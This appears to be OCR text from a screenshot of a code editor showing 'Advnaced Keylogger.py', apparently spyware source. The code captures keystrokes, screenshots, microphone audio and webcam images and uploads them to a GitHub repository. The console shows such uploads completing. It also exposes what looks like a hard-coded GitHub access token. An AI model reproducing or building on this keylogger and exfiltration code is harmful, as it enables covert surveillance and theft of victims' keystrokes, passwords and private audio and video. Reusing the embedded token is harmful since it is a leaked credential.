 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
Debug Console (Ctrl+Shift+Y)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
❌ Screen/screenshot15.png
✅ Screen/screenshot16.png
✅ Microphone/audio7.wav
✅ Screen/screenshot17.png
❌ Microphone/audio8.wav
✅ Screen/screenshot18.png
✅ Screen/screenshot19.png
✅ Microphone/audio9.wav
✅ Webcam/30.png
✅ Screen/screenshot20.png
✅ Screen/screenshot21.png
✅ Screen/screenshot22.png
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7